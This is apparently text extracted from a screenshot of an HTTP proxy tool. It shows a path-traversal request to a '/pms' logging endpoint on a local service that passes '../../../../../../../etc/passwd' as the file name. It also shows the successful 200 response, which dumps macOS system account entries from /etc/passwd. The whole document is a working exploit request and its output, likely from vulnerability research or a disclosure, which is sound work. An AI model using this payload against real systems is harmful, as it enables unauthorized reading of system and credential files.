 Pretty Raw Hex \n
1 GET /pms?module=logging&file_name=
../../../../../../../etc/passwd&number_of_lines=10000 HTTP/1.1
2 Host: 127.0.0.1:8500
3 uuid: f0c89d03-ae18-43f1-b595-b50f47589b06
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Length: 0
7
8
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json;charset=ISO-8859-1
3 Content-Length: 4107
4 Date: Mon, 18 Mar 2024 13:11:26 GMT
5 Connection: close
6
7 [
null,
_backgroundassets:*:291:291:BackgroundAssetsService:/var/
empty:/usr/bin/false,
_avphidbridge:*:288:288:AppleVirtualPlatformHIDBridge:/var/
empty:/usr/bin/false,
_darwindaemon:*:284:284:DarwinDaemon:/var/db/darwindaemon:/
usr/bin/false,
_trustd:*:282:282:trustd:/var/empty:/usr/bin/false,
_coreml:*:280:280:CoreMLServices:/var/empty:/usr/bin/false,
_accessoryupdater:*:278:278:AccessoryUpdateDaemon:/var/db/
accessoryupdater:/usr/bin/false,
_demod:*:275:275:DemoDaemon:/var/empty:/usr/bin/false,
_appinstalld:*:273:273:AppInstallDaemon:/var/db/appinstalld:
/usr/bin/false,
_diskimagesiod:*:271:271:DiskImagesIODaemon:/var/db/
diskimagesiod:/usr/bin/false,
_reportmemoryexception:*:269:269:ReportMemoryException:/var/
db/reportmemoryexception:/usr/bin/false,
_timed:*:266:266:TimeSyncDaemon:/var/db/timed:/usr/bin/false
,
_analyticsd:*:263:263:AnalyticsDaemon:/var/db/analyticsd:/
usr/bin/false,
_hidd:*:261:261:HIDServiceUser:/var/db/hidd:/usr/bin/false,
_ctkd:*:259:259:ctkdAccount:/var/empty:/usr/bin/false,
_datadetectors:*:257:257:DataDetectors:/var/db/datadetectors